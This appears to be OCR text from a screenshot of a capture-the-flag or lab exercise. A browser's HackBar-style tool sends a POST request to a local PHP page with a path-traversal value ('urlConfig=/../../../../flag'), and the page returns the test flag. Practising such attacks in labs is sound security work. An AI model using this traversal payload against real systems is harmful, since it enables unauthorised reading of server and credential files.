 不安全 192.168.187.128/alerts/alertConfigField.php
Configuration:
flag{test}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF S
URL
http://192.168.187.128/alerts/alertConfigField.php
enctype
Use POST method
application/x-www-form-urlencoded
Body
urlConfig=/../../../../../../../../../../flag